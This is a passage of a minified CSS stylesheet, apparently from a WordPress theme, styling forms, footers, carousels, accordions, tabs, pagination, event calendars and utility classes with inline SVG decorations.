1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 45px) 1fr;grid-template-columns:calc(50% + 45px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 45px);grid-template-columns:1fr calc(50% + 45px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text.has-dividers-light-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%23f4f4f4'/%3E%3C/svg%3E")}.wp-block-media-text.has-font-main-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-primary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-light-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-white-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%2300aaea'/%3E%3C/svg%3E")}.wp-block-media-text .wp-block-media-text__media{position:relative;overflow:hidden}.wp-block-media-text .wp-block-media-text__media:after{content:"";position:absolute;z-index:20;top:-1px;width:100%;background-repeat:no-repeat;background-position:100%;height:101%;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.entry-content .has-larger-font-size{font-size:4rem}@media screen and (min-width:782px){.entry-content .mr-57{margin-right:6.4rem}.entry-content .mr-25{margin-right:4rem}}.wp-block-group.alignfull .alignwide{max-width:123rem}.wp-block-columns.alignwide{grid-gap:3rem;gap:3rem}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";top:200px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,139,0)),color-stop(33.85%,rgba(0,85,139,.7)),to(#00558b));background:linear-gradient(180deg,rgba(0,85,139,0),rgba(0,85,139,.7) 33.85%,#00558b)}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3{color:#fff}.has-font-main-background-color .heading-size-1,.has-primary-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-font-main-background-color .heading-size-1 span,.has-primary-background-color .heading-size-1 span{color:#fff}.has-dividers-light-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-dividers-light-background-color .heading-size-1 span{color:#00558c}.has-dividers-light-background-color.wp-block-media-text{background-color:#f4f4f4!important}.has-dividers-light-background-color.wp-block-media-text h2{color:#00558c!important}.has-dividers-light-background-color.wp-block-media-text p{color:#292929!important}.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}.mg-block-banners--details{max-width:85.4rem}.mg-block-banners--details *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block-banners--details .banner-content{max-width:75.9rem}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:12rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2{font-size:4.8rem;font-weight:700}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel--event .shadow{border-radius:8px}.mg-block-carousel--event .bg-dividers,.mg-block-carousel--event img{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block-carousel--event .item-wrap p{color:#292929!important}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.mg-block-cta p{font-size:2.4rem}.mg-block-cta--primary .block-inner-wrapper{border-radius:8px;overflow:hidden}.mg-block-cta--primary .content-wrapper{position:relative;overflow:hidden;padding:3.5rem}.mg-block-cta--primary .content-wrapper .details,.mg-block-cta--primary .content-wrapper .font-heading,.mg-block-cta--primary .content-wrapper .icon-wrapper{z-index:20}.mg-block-cta--primary .content-wrapper img{position:absolute;top:0;right:0;bottom:0;left:0}.mg-block-cta--primary .font-heading{font-size:3.6rem}.mg-block-cta .icon-wrapper{margin-bottom:3.3rem}.mg-block-cta .icon-wrapper svg{border-radius:50%;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block--card-profile{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block--card-profile .block-inner-wrapper{min-height:38rem}.mg-block--card-profile .block-inner-wrapper figure{min-height:38rem;max-height:38rem;overflow:hidden}.mg-block--card-profile .block-inner-wrapper img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%;-o-object-fit:cover;object-fit:cover}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border:2px solid #ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{padding-bottom:0!important}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin-top:3rem}.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:.4}.tribe-events-calendar-month-mobile-events__mobile-day{--tec-color-text-primary:color(primary);--tec-color-text-event-date-secondary-month-mobile:var(--tec-color-text-primary);--tec-color-background-messages:rgba(0,0,0,.25)}.tribe-events .tribe-events-c-messages__message--notice .tribe-common-c-svgicon--messages-not-found{display:none}@media only screen and (max-width:768px){.tribe-events-sub-nav li a{background-color:#ac1528;background-color:var(--accent)}}.tribe-events-page-template .mg-site-footer{margin-top:0!important}.single-tribe_events .tribe-events-schedule h2{font-size:var(--tec-font-size-3)!important}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-body-text-dark{background-color:#292929!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.cursor-pointer{cursor:pointer!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 0%!important}.flex-none{-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3.2rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-40{height:5.6rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.inset-0{right:0!important;bottom:0!important;left:0!important}.inset-0,.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.leading-snug{line-height:1.3!important}.m-0{margin:0!important}.m-auto{margin:au